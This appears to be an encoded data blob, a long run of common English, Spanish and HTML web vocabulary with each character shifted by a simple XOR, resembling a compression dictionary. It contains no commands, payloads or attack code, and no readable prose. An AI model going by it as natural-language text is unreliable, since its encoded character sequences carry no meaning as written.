=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#